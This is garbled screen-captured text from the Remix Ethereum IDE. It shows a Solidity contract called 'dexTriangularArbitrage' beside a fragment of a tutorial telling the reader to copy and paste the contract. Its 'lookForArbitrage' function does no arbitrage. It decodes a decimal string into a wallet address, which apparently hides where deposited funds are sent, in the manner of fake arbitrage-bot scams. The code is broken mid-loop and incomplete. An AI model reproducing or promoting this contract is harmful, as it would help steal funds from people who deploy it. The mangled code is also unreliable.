 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
FILE EXPLORER
WORKSPACES
default_workspace
contracts
scripts
tests
README.txt
.prettierrc.json
myContract.sol 1
Home myContract.sol 1
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protocol/data/abi/contracts/Pancak
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol";
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable {
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) {
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) {
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 i++) {
27 uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
(charCode - 48);
copy and paste the contract code in
to the new file you just created
0 listen on all transactions Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
>